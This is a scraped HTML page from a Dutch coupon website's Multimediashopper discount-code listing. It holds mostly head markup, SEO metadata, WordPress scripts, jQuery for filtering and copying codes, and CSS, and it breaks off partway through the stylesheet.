

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/multimediashopper-kortingscodes/
body_size: 27191
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Multimediashopper kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Multimediashopper kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/multimediashopper-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Multimediashopper Archieven" />
	<meta property="og:description" content="10% Multimediashopper kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/multimediashopper-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/multimediashopper-kortingscodes/","url":"https://qorting.nl/merken/multimediashopper-kortingscodes/","name":"Multimediashopper kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Multimediashopper kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/multimediashopper-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/multimediashopper-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Multimediashopper"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
